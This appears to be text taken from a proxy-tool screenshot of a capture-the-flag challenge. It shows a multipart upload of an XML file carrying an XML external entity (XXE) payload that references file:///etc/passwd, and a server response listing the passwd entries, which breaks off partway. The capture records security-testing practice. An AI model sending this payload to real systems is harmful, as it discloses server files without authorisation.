 Request
Pretty Raw Hex
\n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Origin: https://evidence-0f6875e8.challenges.bsidessf.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytBXVHAHzI2f8yCbB
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://evidence-0f6875e8.challenges.bsidessf.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ------WebKitFormBoundarytBXVHAHzI2f8yCbB
23 Content-Disposition: form-data; name="dragon_file"; filename="test.xml"
24 Content-Type: text/xml
25
26 <?xml version="1.0" encoding="UTF-8"?>
27 <!DOCTYPE bookstore [
28 <!ENTITY xxe SYSTEM "file:///etc/passwd">
29 ]>
30 <bookstore>
31 <book>
32 <title>Introduction to XML</title>
33 <author>John Doe</author>
34 <year>2025</year>
35 </book>
36 <book>
37 <title>Exploring XXE</title>
38 <author>Jane Doe</author>
39 <year>2024</year>
40 </book>
41 <externalData>&xxe;</externalData>
42 </bookstore>
43
44
45 ------WebKitFormBoundarytBXVHAHzI2f8yCbB--
46
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Dragon Evidence
Dragon Evidence Found:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE bookstore [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<bookstore>
<book>
<title>Introduction to XML</title>
<author>John Doe</author>
<year>2025</year>
</book>
<book>
<title>Exploring XXE</title>
<author>Jane Doe</author>
<year>2024</year>
</book>
<externalData>root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin